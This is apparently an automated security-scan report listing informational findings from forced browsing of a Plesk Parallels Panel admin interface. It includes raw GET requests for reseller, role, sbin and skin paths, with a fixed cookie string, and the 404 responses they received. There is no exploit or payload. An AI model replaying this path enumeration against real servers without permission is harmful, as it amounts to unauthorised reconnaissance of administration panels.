| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:26:22 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:26:22 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller-self/ |
| GET /reseller-self/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:13:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller-self/oversell |
| GET /reseller-self/oversell Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:13:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller-self/subsc |
| GET /reseller-self/subsc Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:15:42 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/ |
| GET /reseller/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/activate/ |
| GET /reseller/activate/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/create |
| GET /reseller/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/delete/ |
| GET /reseller/delete/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/list-data |
| GET /reseller/list-data HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/overview/ |
| GET /reseller/overview/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/overview/id/ |
| GET /reseller/overview/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /reseller/suspend/ |
| GET /reseller/suspend/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /robots.txt |
| GET /robots.txt HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:41:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /role/ |
| GET /role/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /role/create/ |
| GET /role/create/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /role/list/ |
| GET /role/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /sbin/ |
| GET /sbin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /sbin/nologin |
| GET /sbin/nologin HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:43:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /server/ |
| GET /server/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /server/featured |
| GET /server/featured Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:44 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/ |
| GET /skins/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:41:22 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:41:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/ |
| GET /skins/default/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:41:23 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:41:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/ |
| GET /skins/default/css/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:42:09 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:42:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin/ |
| GET /skins/default/css/admin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:44:39 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:44:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:42:09 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:42:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:43:28 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:43:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/img/ |
| GET /skins/default/img/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/img/icons/ |
| GET /skins/default/img/icons/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/img/icons |
| GET /skins/default/img/icons Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/img/icons |
| GET /skins/default/img/icons Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/ |
| GET /skins/default/plesk/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:44:39 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:44:39 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css/ |
